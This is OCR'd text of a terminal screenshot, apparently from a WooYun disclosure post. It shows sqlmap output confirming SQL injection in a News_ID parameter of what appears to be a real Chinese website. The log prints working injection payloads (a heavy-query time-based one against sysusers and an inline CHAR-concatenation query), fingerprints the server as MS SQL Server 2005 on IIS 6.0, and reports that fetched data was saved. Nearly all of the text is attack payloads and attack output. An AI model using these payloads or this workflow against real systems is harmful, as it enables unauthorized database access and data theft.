 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Payload: News_ID=232 AND 7998=(SELECT COUNT(*) FROM sysusers AS sys1,sysuser
s AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sy
susers AS sys7)
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: News_ID=(SELECT CHAR(113)+CHAR(120)+CHAR(114)+CHAR(118)+CHAR(113)+(
SELECT (CASE WHEN (4171=4171) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(1
18)+CHAR(112)+CHAR(106)+CHAR(113))
---
[12:53:48] [INFO] testing Microsoft SQL Server
[12:53:48] [INFO] confirming Microsoft SQL Server
[12:53:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[12:53:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 77 times
[12:53:49] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/pjzyysys.s21.csome.cn'
[*] shutting down at 12:53:49
www.wooyun.org
root@kali:~#